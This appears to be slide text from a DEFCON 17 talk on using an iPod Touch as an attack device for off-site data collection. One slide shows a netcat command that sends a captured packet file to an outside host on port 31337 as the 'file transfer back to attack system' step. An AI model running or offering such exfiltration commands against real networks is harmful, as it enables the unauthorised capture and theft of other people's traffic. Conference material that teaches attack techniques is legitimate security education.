 iTouch as an Attack Vector
“Works Like a Computer”
Off Site Data Collection
File Transfer back to Attack System
#> nc heorot.net 31337 <
NOT_CaesarsPalace.pcap
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T3D1S4 Hacking WITH the iPod Touch
Thomas Wilhelm